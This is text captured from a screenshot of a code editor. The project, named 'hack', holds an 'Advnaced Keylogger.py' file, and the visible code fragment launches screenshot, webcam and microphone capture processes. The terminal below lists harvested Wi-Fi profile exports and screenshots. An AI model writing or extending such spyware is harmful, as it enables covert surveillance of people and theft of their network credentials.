 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-Maldron Hotel.xml
✅ Logs/Wi-Fi-Rage pas je n'ai pas de wi-fi..xml
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7